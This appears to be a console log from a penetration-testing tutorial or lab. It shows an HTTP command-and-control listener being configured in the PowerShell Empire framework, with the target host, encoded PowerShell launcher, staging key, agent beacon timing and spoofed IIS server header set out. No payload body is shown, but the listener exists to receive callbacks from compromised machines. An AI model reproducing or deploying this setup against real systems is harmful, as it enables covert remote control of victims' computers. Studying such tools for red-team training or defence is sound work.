 (Empire: listeners/http) > set Host 192.168.47.140
(Empire: listeners/http) > set Name abc
(Empire: listeners/http) > info
Name: HTTP[S]
Category: client_server
Authors:
@harmj0y
Description:
Starts a http[s] listener (PowerShell or Python) that uses a
GET/POST approach.
HTTP[S] Options:
Name Required Value Description
---- -------- ------- -----------
SlackToken False Your SlackBot API token to communicate with your Slack instance.
ProxyCreds False default Proxy credentials ([domain\]username:password) to use for request (default, none, or other).
KillDate False Date for the listener to exit (MM/dd/yyyy).
Name True abc Name for the listener.
Launcher True powershell -noP -sta -w 1 -enc Launcher string.
DefaultDelay True 5 Agent delay/reach back interval (in seconds).
DefaultLostLimit True 60 Number of missed checkins before exiting
WorkingHours False Hours for the agent to operate (09:00-17:00).
SlackChannel False #general The Slack channel or DM that notifications will be sent to.
DefaultProfile True /admin/get.php,/news.php,/login/ Default communication profile for the agent.
process.php|Mozilla/5.0 (Windows
NT 6.1; WOW64; Trident/7.0;
rv:11.0) like Gecko
Host True http://192.168.47.140:80 Hostname/IP for staging.
CertPath False Certificate path for https listeners.
DefaultJitter True 0.0 Jitter in agent reachback interval (0.0-1.0).
Proxy False default Proxy to use for request (default, none, or other).
UserAgent False default User-agent string to use for the staging request (default, none, or other).
StagingKey True 1W9_Tyof#L5NHu6!+S=sI>U%E.CpPwb, Staging key for initial agent negotiation.
BindIP True 0.0.0.0 The IP to bind to on the control server.
Port True 80 Port for the listener.
ServerVersion True Microsoft-IIS/7.5 Server header for the control server.
StagerURI False URI for the stager. Must use /download/. Example: /download/stager.php
(Empire: listeners/http) >